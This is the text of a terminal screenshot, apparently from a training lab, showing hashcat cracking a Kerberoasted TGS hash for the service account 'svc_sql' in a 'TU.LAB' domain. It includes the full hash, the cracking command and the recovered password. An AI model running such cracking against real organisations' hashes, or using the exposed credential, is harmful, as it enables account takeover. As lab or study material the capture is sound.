 Session Actions Edit View Help
└─$ hashcat -m 13100 spns.hash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #01: cpu-haswell-12th Gen Intel(R) Core(TM) i5-1240P, 3931/7863 MB (1024 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 513 MB (8323 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*svc_sql$TU.LAB$tu.lab/svc_sql*$1bdbd86ca634787e98aee6367249352b$ee7b3894de69fac5148462e16e3f1b3e61cab34041871c10453caef95168c2ecd5a7273021b6673c50dbdd275cfacc0246eecc4cd39536b65097425dcad9036fe13e4
ac73aa2a0880315e121e3421acbca97589842e378e6aa9480a1f7a1a1af1049a6bea9c7046d2b4edd7356ce0a53068a6f985fd01b3bec75c9f5c7e36ad382fb9ddc1fd8bb503ca40dddb4790c55fad2042900733399f43b5b70b29c15c47ca90490d5164de7c1be744
19c67d4e5dd65f9a9bb8d5856092ab3015b422a154ce84069a5b15c6bc061af7a4e4ebda7b5e19e455c2652ea344ada62e99cf6c2ff508036481bdb9ce8c93de86c1843b19a671e88e416be0749bea5c7b446b65be7a323743401935ba9ccd8b788122379c643311c3
25a97d411af2a9aec6a6b14945c57f77a6dbf6b084e501551d024cff79afcdce2b66c02d6886e1a61984336ffb8b89dbf5a5c2d3aa32f51d4bcb0b22aa37996d849db54ffeccb160599952e554dc0d80e428937dd324d1b1087d8d1b78e20a83a2fba98283af16acba
aada60124f3255400f26ea2af99c73932d41db70911fe237bc0abe4255b086e506f4c24f59ba68c0419843cd8711b2f914948ac0f919753f89d5ea54a69e2597542ca659bf9419aadfa6be567848e53fb95ce161f7342436c8f13b60dbc375f826662bcf600fe63740
e6428daa854aac0abb8e6c5345ef47da9abe7cb2c4fab1255766f14fc49ddb25022358e351475cf1dbb5c79a1a41f9052af6e58208e31bc5583eba96e0c54d5ecc11a6d68eb651688c884a7cae322dc2f15972723d36a7753fe8ca1ae5418c3916b081c6422f2964df
a0a304ec9ef7dc7f181c3dbdc46feb73a89257283838aeedde8dc242248d2cd8aa5926a1912c83e6f961e62178602d5ad35079db67ec50804844cf6cf4b6c02ab3f9c8abc592e65ff148c462634a7a2a56a24a6bd84980e413e09e993fa474f8c492ada436ce665370
f71061823a9ab3d9b61410b8a767174473d315102c55ab2c49c9248e3bb12b7ec287dd6b9e007255359b7d2ea0a5b6134c26bb61d63e307b3d3ddd7aa932e76c0621f389c06fa3148246e5e94b9e633041adb9ab46f3b6eb9cd3b1c93349ada9ee13025f5e415592af
cc544925c7887645a8d5408b8059141fe21c0d93c139bdb3c9de647159f08dfcf596b38c43ff4935c7d948769e989db50cb4928d403480fb8cf444ad24e9d6d742546d198cb5a5dd583e67a67c054a78791afbb236acdaffd1ea3baaffd81c1dfe12612bff447df663
bbe19e23e9f2d7389717ed7463cbf1cd498f4918a9afef7c9dd711e148bd729a78517446617f4ce95fad78bc07fda5d78518617a4f987d8e4890581533c018a5f690423dcc483bb6874b13d2aa930:Password1!